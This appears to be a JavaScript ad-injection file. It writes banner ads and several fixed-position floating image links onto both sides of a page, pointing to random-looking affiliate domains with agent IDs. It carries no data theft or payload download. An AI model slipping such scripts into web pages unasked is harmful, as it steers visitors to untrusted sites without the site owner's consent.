document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();
